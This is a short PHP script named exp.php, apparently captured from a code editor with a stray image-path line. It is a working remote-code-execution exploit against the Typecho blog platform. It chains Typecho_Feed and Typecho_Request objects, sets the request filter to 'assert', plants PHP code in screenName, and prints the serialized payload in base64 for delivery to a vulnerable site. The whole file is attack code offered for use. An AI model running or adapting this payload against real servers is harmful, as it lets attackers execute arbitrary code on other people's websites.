 exp.php
代码 拆分 设计 标题:
1 /*exp.php*/
2 <?php
3 class Typecho_Feed
4 {
5     private $item;
6
7     public function __construct(){
8         $this->item = array(
9             'author' => new Typecho_Request(),
10         );
11     }
12 }
13 class Typecho_Request
14 {
15     private $_params = array();
16     private $_filter = array();
17     public function __construct(){
18         $this->_params['screenName'] = 'fopen(\'newfile.txt\', \'w\');';
19         $this->_filter[0] = 'assert';
20     }
21 }
22 $exp = array(
23     'adapter' => new Typecho_Feed()
24 );
25 echo base64_encode(serialize($exp));
26 ?>
27